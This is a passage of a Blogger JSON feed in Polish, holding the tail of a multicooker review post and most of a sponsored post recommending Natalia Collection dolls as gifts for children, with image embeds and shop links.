href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3yZYYqJPS3zyCU_fLC8ZTIbSAxnCu6BonsUObbIws2w1bnI7rve-TMzSGLXG-PmM8au5DRhd8wIE_j4G39bNG8plbzXxk9S9KcS2Wt5LXOm1mck7jRnU-wuHrNZTotogIa5Q83rkbCG6imOP0XHLlcDDWpqyWyXlK_-kSoOr-4Y-Dq-kcjgjQjo4lLg\/s1280\/Cook4Me-Touch-WIFI-Tefal-151025.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cook4Me Touch WIFI Tefal\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3yZYYqJPS3zyCU_fLC8ZTIbSAxnCu6BonsUObbIws2w1bnI7rve-TMzSGLXG-PmM8au5DRhd8wIE_j4G39bNG8plbzXxk9S9KcS2Wt5LXOm1mck7jRnU-wuHrNZTotogIa5Q83rkbCG6imOP0XHLlcDDWpqyWyXlK_-kSoOr-4Y-Dq-kcjgjQjo4lLg\/s16000\/Cook4Me-Touch-WIFI-Tefal-151025.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJc0vgArPWo7b5p0eEXrVhKVX6RbRLKMjbG4R3jP6ai9UsF0TWG18Ddo9YIBjYYmbuJxE3YgycXejHpQefrWctiGKHhLeaXbf0z4jOcANLo6dH7j52hQaROFW6Rcov8Fr0DvvdFj51n9H8nyUab7ME5Mxa0Rz8RKmW501HQvmsU_9MVKUqpRJiDC6UQQ\/s1280\/Cook4Me-Touch-WIFI-Tefal-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cook4Me Touch WIFI Tefal\" border=\"0\" data-original-height=\"1266\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJc0vgArPWo7b5p0eEXrVhKVX6RbRLKMjbG4R3jP6ai9UsF0TWG18Ddo9YIBjYYmbuJxE3YgycXejHpQefrWctiGKHhLeaXbf0z4jOcANLo6dH7j52hQaROFW6Rcov8Fr0DvvdFj51n9H8nyUab7ME5Mxa0Rz8RKmW501HQvmsU_9MVKUqpRJiDC6UQQ\/s16000\/Cook4Me-Touch-WIFI-Tefal-2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/2734077640074946348"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/2734077640074946348"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2023\/03\/test-multicookera-cook4me-touch-wifi-od.html","title":"Test multicookera Cook4Me Touch WIFI od marki Tefal"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY6c8r1rxwTlMBSbH-26Ic1uXysGFaP3DDJ4q201ekwGjPcnAV_PvbdInujZhf83_n0hvyHhaX5GQUXK3eX2ry9GHoKS96QKMA4_2psh81jWVN1ENOlcmKLCuIhSgCiyAVxQtnq427nDPZ19IieBJULKBBIfzZhlTyj3TPxPZN1tzugTb3MIyguUW-MQ\/s72-c\/Cook4Me-Touch-WIFI-Tefal-104129.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-494124513072720789"},"published":{"$t":"2022-10-18T18:14:00.002+02:00"},"updated":{"$t":"2022-10-18T18:14:32.226+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Pewniak prezentowy dla chłopca i dziewczynki"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHf6YyTYs_AZ--ojkHrJJD8xlb7d0LRglBztJopwrhs1Aeb2cERJ3dLYGLwkUF5INCPu75LHqBGCB7DW_otI5EC0Znx_8YyTYfzRIVjUNfGhNtv1weGc9VqAUrq35nBe4hUD09IkRqxa4Cl3lJGH_TStOtA0KWain_FmanoYpwAlifqv8x7o_pd6KTCA\/s1280\/Lalki-NATALIA-Kolekcja-0194.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection lalki Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHf6YyTYs_AZ--ojkHrJJD8xlb7d0LRglBztJopwrhs1Aeb2cERJ3dLYGLwkUF5INCPu75LHqBGCB7DW_otI5EC0Znx_8YyTYfzRIVjUNfGhNtv1weGc9VqAUrq35nBe4hUD09IkRqxa4Cl3lJGH_TStOtA0KWain_FmanoYpwAlifqv8x7o_pd6KTCA\/s16000\/Lalki-NATALIA-Kolekcja-0194.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ENie od dziś wiadomo, że dzieci bez względu na wiek uwielbiają wszelkiego rodzaju zabawy. Układanie klocków konstrukcyjnych, gry planszowe, a nawet puzzle nie tylko wpływają korzystnie na ich rozwój, ale także świetnie wypełniają wolny czas bez korzystania ze szkodliwych obrazów wyświetlanych na szklanych ekranach tv, monitora czy smartfona.\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Cbr \/\u003EProducenci zabawek na szczęście idą z roku na rok krok do przodu i tworzą gadżety, które pozwalają nie tylko angażować się w zabawę, ale także czerpać z niej maksymalną radość.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003ECzy zabawki mają płeć?\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan\u003EZ pokolenia na pokolenie podejście do zabawek i wychowania naszych dzieci uległo znacznej zmianie. Staramy się wychowywać nasze pociechy w idei, że zabawki, z których korzystają podczas zabaw nie są przypisane do żadnej płci i zarówno chłopcy, jak i dziewczynki mogą bawić się lalkami czy autami bez presji otoczenia i rezygnowania z własnych upodobań.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003EW naszym domu zarówno Kuba, jak i Agata chętnie bawią się razem nie tylko w dom opiekując się lalkami i innymi pluszakami, ale także urządzają szalone wyścigi autami sterowanymi czy wspólnie grają w piłkę. Żadna z tych zabaw nie jest jednoznacznie przypisana do żadnej płci, a nasze pociechy mają wybór oraz swobodę działnia podczas zabaw.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003EJakie zabawki pozwalają dzieciom na ciekawą i angażującą zabawę?\u003C\/h2\u003E\u003Cdiv\u003EWśród dzieci w wieku od 3 do nawet 10 lat najczęściej wybierane są lalki oraz auta zdalnie sterowane, a oprócz tego wszelkiego rodzaju klocki konstrukcyjne, których na rynku jest cała masa. Dziś skupimy się jednak na temacie lalek godnych uwagi oraz aut, które świetnie sprawdzą się nie tylko na urodziny, ale także na Mikołajki, Święta Bożego Narodzenia czy inne okazje.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETIP!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EZanim postanowimy zakupić dziecku prezent, warto najpierw przeprowadzić luźną rozmowę, aby wybadać dokładne cechy wymarzonego prezentu. Możemy mieć wtedy pewność, że wybrany przez nas podarunek wywoła euforię i zapewni wielogodzinne zabawy.\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003ELalka- wymarzona zabawka, ale czy tylko dla dziewczynki?\u003C\/h2\u003EDziewczynki w każdym wieku uwielbiają lalki, które towarzyszą im w wielu codziennych sytuacjach- na spacerze, podczas oglądania bajek czy nauki. Dlaczego są tak ważne i często wybierane przez tę grupę? Odpowiedzi jest wiele, ale faktem jest, że lalki rozwijają w dzieciach wrażliwość oraz pomagają w wypracowaniu wzorów zachowania. Zabawa lalką jest przymiarką do dorosłego życia i to nie zawsze tylko wśród dziewczynek. Widok dziecka opiekującego się lalką jest bardzo częsty, bo maluchy lubią po prostu wcielać się w role rodziców. Dziewczynki chętnie naśladują swoje mamy, a chłopcy tatusiów. Warto zatem uczyć dzieci, że partnerstwo w związku i rodzinie jest rzeczą naturalną, która zapewnia pomoc w domowych obowiązkach i wzajemne zrozumienie.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EW naszym domu od wielu lat przewijają się lalki z serii Natalia Collection. Nasza córka posiada wiele ciekawych modeli, które po dziś dzień w angażujący sposób wypełniają jej wolny czas. Warto zaznaczyć, że lalki z tej serii są wysokiej jakości, a dodatkowe funkcje uświetniają czas zabaw.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/lalka-natalia-maly-czyscioszek-33-cm,p1879\" target=\"_blank\"\u003ELalka Natalia mały czyścioszek\u003C\/a\u003E\u003C\/h3\u003E\u003Cdiv\u003ENiezwykle ciekawa i pozwalająca uczyć prawidłowych nawyków higienicznych lalka Natalia zamieszkała od niedawna w naszym domu. Dzieli pokój z Agatą oraz resztą swojego rodzeństwa z serii Natalia Collection. Zabawa nią gwarantuje nie tylko całą masę radości, ale także pozwala nauczyć się ciekawych i radosnych piosenek. Jej wysokość liczy 33 cm, a więc idealnie mieści się rączkach zarówno 3-letniego malucha, jak i nieco starszej dziewczynki.\u0026nbsp; Mały czyścioszek mówi oczywiście po polsku i ma szeroki zakres fraz oraz funkcji, które świetnie sprawdzą podczas zabaw.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjYj-V-6u8MxiLQrKG_F5wXBJsmvKhbKB24q4j6YZ3YMhk0w1WH2yZkuOxOlAq2YWHhIyt7WrZpPwgZygCK8HdSYnfS0jtdfl74yrwmW61zHRcUD6Z7vrHVDBmo7gsa4Smin86Pwtly1CoGLZwZHC2MVlFf8egptow6ui9zxXPjVhnmY_D2ND8QXQNA\/s2240\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection mały czyścioszek\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjYj-V-6u8MxiLQrKG_F5wXBJsmvKhbKB24q4j6YZ3YMhk0w1WH2yZkuOxOlAq2YWHhIyt7WrZpPwgZygCK8HdSYnfS0jtdfl74yrwmW61zHRcUD6Z7vrHVDBmo7gsa4Smin86Pwtly1CoGLZwZHC2MVlFf8egptow6ui9zxXPjVhnmY_D2ND8QXQNA\/s16000\/3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJAItzqal0f6ZpKyYUXK3vVu42bdBboZf2x0wnUGcWSq994wD2rHM-GdhOFST8gO9lULJmXECDLTzmrdnBJLDrnTgTIdw5iM2XGW410D6znvyBmWX7NLJGYnSY9HGyAQdw28d4KXMIM7Xt2FEW6E7ZRTzNTCuRK77_CvoaoDX12c_6Scx11ocMHpTmDg\/s1280\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0120.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Mały Czyścioszek Artyk\" border=\"0\" data-original-height=\"862\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJAItzqal0f6ZpKyYUXK3vVu42bdBboZf2x0wnUGcWSq994wD2rHM-GdhOFST8gO9lULJmXECDLTzmrdnBJLDrnTgTIdw5iM2XGW410D6znvyBmWX7NLJGYnSY9HGyAQdw28d4KXMIM7Xt2FEW6E7ZRTzNTCuRK77_CvoaoDX12c_6Scx11ocMHpTmDg\/s16000\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0120.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKLjY8lB1VtlkOv86fSnfzvG9rQKbIovO-DVuHGh1oCldUHUqSTQCB7MxK5iPqy3UKp_7SeG8rOoJH1NQOpAOE0JR0xTAC1quUSldKNVP8rUR4HerTNodfAfB8Uw0__2Rqll2-9lSJJuqQGgxIgH9HZRVPgoPHL7wDQAnGhX7ZxRv-8zH0J5LfRrpYwA\/s1280\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0127.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Mały Czyścioszek Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKLjY8lB1VtlkOv86fSnfzvG9rQKbIovO-DVuHGh1oCldUHUqSTQCB7MxK5iPqy3UKp_7SeG8rOoJH1NQOpAOE0JR0xTAC1quUSldKNVP8rUR4HerTNodfAfB8Uw0__2Rqll2-9lSJJuqQGgxIgH9HZRVPgoPHL7wDQAnGhX7ZxRv-8zH0J5LfRrpYwA\/s16000\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0127.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv9oaX61BbZSgoFWxXG3zIFqpWx-NeLqi0eLL_e62gDAJONx0uPqFjEkBFGv3QDboIecBoNLMilXKU1PzoHJ4vQy_Mlv0T55AWr7rhVhUOuhcl08Q2_coab8xyDOipdHKfMlWAg6hpoJQXjZJyc-mEIiW-4AgzAiFNTGA_-9YH1vCun0Eynq0sn9aA_w\/s1280\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0140.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Mały Czyścioszek Artyk\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv9oaX61BbZSgoFWxXG3zIFqpWx-NeLqi0eLL_e62gDAJONx0uPqFjEkBFGv3QDboIecBoNLMilXKU1PzoHJ4vQy_Mlv0T55AWr7rhVhUOuhcl08Q2_coab8xyDOipdHKfMlWAg6hpoJQXjZJyc-mEIiW-4AgzAiFNTGA_-9YH1vCun0Eynq0sn9aA_w\/s16000\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0140.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLV8R7V0-NxLSW2CgTUfGJRBN4IZxyxPEWFsv2wcgsJjbqo3s9OguHu2LyJYRY-WCtxSontKDWTN57CRQPPkSVuByjG9OwX0OtZbsXRKPC085cTX3-Bk5UplZIekVv3WWCwxzuUbuhG2zmQOTzA_Dc5QGiCY7zyzwAv95BLxFOgnDdfKkFrDl40uIesA\/s1280\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0142.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Mały Czyścioszek Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLV8R7V0-NxLSW2CgTUfGJRBN4IZxyxPEWFsv2wcgsJjbqo3s9OguHu2LyJYRY-WCtxSontKDWTN57CRQPPkSVuByjG9OwX0OtZbsXRKPC085cTX3-Bk5UplZIekVv3WWCwxzuUbuhG2zmQOTzA_Dc5QGiCY7zyzwAv95BLxFOgnDdfKkFrDl40uIesA\/s16000\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0142.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb4Uy2vJUCZQ2EVNSipowXL-RZLgAYnq0fFB_npnqfwv6EjAO2PXJh9Er2BG36MRzcaEh8pDjs2v8bNK6cB0WIsa9KFQZGUQTZKrhQn0mM_SJwTWE3lGb0H-mhQOsEQjBfqxv4nLGRz-3PCuC8NbwpSvzFiZa0ViTtlZ1Bdcd3VLGJPOp2d4xk_Mw-XA\/s1280\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0147.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Mały Czyścioszek Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb4Uy2vJUCZQ2EVNSipowXL-RZLgAYnq0fFB_npnqfwv6EjAO2PXJh9Er2BG36MRzcaEh8pDjs2v8bNK6cB0WIsa9KFQZGUQTZKrhQn0mM_SJwTWE3lGb0H-mhQOsEQjBfqxv4nLGRz-3PCuC8NbwpSvzFiZa0ViTtlZ1Bdcd3VLGJPOp2d4xk_Mw-XA\/s16000\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0147.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6j8EA5sSrXnYNo3hfoXOHqYM4bK5-YD41udhwciGEJppB5LVihCKqH1msQ5Y2DPfxU_zhabDHSqB1-FRUFoIgBXGWFEVB_BCQIEIx5MCghmy3MS54sTgwzg7Hn2FCfnnqYklP0OqNnpPU51fjdVCCofHXf2vKP_DbOjcovAPaQef9X5kivBTIAEax2A\/s1280\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0148.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Mały Czyścioszek Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6j8EA5sSrXnYNo3hfoXOHqYM4bK5-YD41udhwciGEJppB5LVihCKqH1msQ5Y2DPfxU_zhabDHSqB1-FRUFoIgBXGWFEVB_BCQIEIx5MCghmy3MS54sTgwzg7Hn2FCfnnqYklP0OqNnpPU51fjdVCCofHXf2vKP_DbOjcovAPaQef9X5kivBTIAEax2A\/s16000\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0148.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0eqf9Bwa5-6KjoMfjK-v30asps59uCqH0chqEvLyZqOaCb7-hqxm6WGA_bMvewGryYql5k3z12tn8pyOW7pygPrZ0pi76pNQPp5_zg8JtpqrWkVuhb3_owwQwaLlVsQ5PqHkLew6vae9zS80fYwzCWn2PqrjJGKkyQEOIXHT5XuLfrjY2n2l0UjfsRw\/s1280\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0154.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Mały Czyścioszek Artyk\" border=\"0\" data-original-height=\"825\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0eqf9Bwa5-6KjoMfjK-v30asps59uCqH0chqEvLyZqOaCb7-hqxm6WGA_bMvewGryYql5k3z12tn8pyOW7pygPrZ0pi76pNQPp5_zg8JtpqrWkVuhb3_owwQwaLlVsQ5PqHkLew6vae9zS80fYwzCWn2PqrjJGKkyQEOIXHT5XuLfrjY2n2l0UjfsRw\/s16000\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0154.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht__KHS1SmWATW1SEKyX-kLOSbtTKrFnH4WEmXdkRswf6Nnw7bU9HyrH6CLhywKwbp2SCZ3mXOWH4641tbQ2WEZWtNWft1HPlvfhUqFEbMass6jiF7MWNNaBEoEvP0upiiNabaY0TfwAEfCKfTtBN4FxgJTYFMD0SANfjTksLq7JxqZSaFphlD65T3BQ\/s1280\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0156.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Mały Czyścioszek Artyk\" border=\"0\" data-original-height=\"1280\" data-original-width=\"895\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht__KHS1SmWATW1SEKyX-kLOSbtTKrFnH4WEmXdkRswf6Nnw7bU9HyrH6CLhywKwbp2SCZ3mXOWH4641tbQ2WEZWtNWft1HPlvfhUqFEbMass6jiF7MWNNaBEoEvP0upiiNabaY0TfwAEfCKfTtBN4FxgJTYFMD0SANfjTksLq7JxqZSaFphlD65T3BQ\/s16000\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0156.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/lalkinatalia.pl\/\" target=\"_blank\"\u003ELalka Bobas z nosidełkiem\u003C\/a\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EAgata doskonale pamięta, jak będąc maluchem spędzała dużo czasu w chuście oraz nosidle. Teraz i ona zapragnęła obdarować swoje lalki miłością i poprosiła o zestaw z nosidełkiem, aby każda z lalek mogła być przez nią noszona. Bobas oprócz uroczej piżamki i czapeczki posiada także śliniak, bidon, grzechotki oraz buteleczkę. Poręcznych rozmiarów zabawka doskonale sprawdzi się nie tylko wśród maluchó, ale także nieco starszych dzieci. Wysokiej jakości użyte mariały sprawiają, że posłuży długo.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW0T8jNEWwVdrytgTc3rxvj-5eMZpYVsPi8mNVTwVRoc5Juaz5QkAH83jWH6wR-tlJcaaeJqssv9nFvUvAn-biXGhTOTiiaT2PAyWaB16DjtQ6US8pBgcy9OPYucP8leCazTPz1hBNr6O_Re-4nBkvq7kpDwLfaT8dC9lgTHVEopC5u1zBQL0Wo1n6fg\/s1280\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0165.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Bobas z nosidełkiem Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW0T8jNEWwVdrytgTc3rxvj-5eMZpYVsPi8mNVTwVRoc5Juaz5QkAH83jWH6wR-tlJcaaeJqssv9nFvUvAn-biXGhTOTiiaT2PAyWaB16DjtQ6US8pBgcy9OPYucP8leCazTPz1hBNr6O_Re-4nBkvq7kpDwLfaT8dC9lgTHVEopC5u1zBQL0Wo1n6fg\/s16000\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0165.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD6Hn8ybDKaUt7pqEaU_1M5J8WIG8UXZqRNUS1KyoVc3GlGhY3j0PzWmpuzodiKJ-HnE4OSUMXdd8RniLBX2FxBKSJzNkkv65hlfgaR994hbCoTuRs8ymWLR7Nx-RvZCfHhC8HeMsgIx-gdkqrZA3CDlEPN5i3lRbLJSuGGnl2mRiSNaMOO9_7fOkDVQ\/s1280\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0166.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Bobas z nosidełkiem Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD6Hn8ybDKaUt7pqEaU_1M5J8WIG8UXZqRNUS1KyoVc3GlGhY3j0PzWmpuzodiKJ-HnE4OSUMXdd8RniLBX2FxBKSJzNkkv65hlfgaR994hbCoTuRs8ymWLR7Nx-RvZCfHhC8HeMsgIx-gdkqrZA3CDlEPN5i3lRbLJSuGGnl2mRiSNaMOO9_7fOkDVQ\/s16000\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0166.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFHtylUdm2ZZxYywJ1JlyGdvGfdKrW8Z6ghpe-dM457N6Yf4h6-fCizccKdWnGrOdC0zv-2telmNcSl2f833rUd2vP0J9VgpV0Y77QobhkvvqNfDWoHrgsQUCQNVGjWzydC6qkr7Z153_CXqbUOe64RBtOJ7Y03U8c7B-WSxhC-qrfMn4C2u3xjzM1nw\/s1280\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0167.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Bobas z nosidełkiem Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFHtylUdm2ZZxYywJ1JlyGdvGfdKrW8Z6ghpe-dM457N6Yf4h6-fCizccKdWnGrOdC0zv-2telmNcSl2f833rUd2vP0J9VgpV0Y77QobhkvvqNfDWoHrgsQUCQNVGjWzydC6qkr7Z153_CXqbUOe64RBtOJ7Y03U8c7B-WSxhC-qrfMn4C2u3xjzM1nw\/s16000\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0167.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 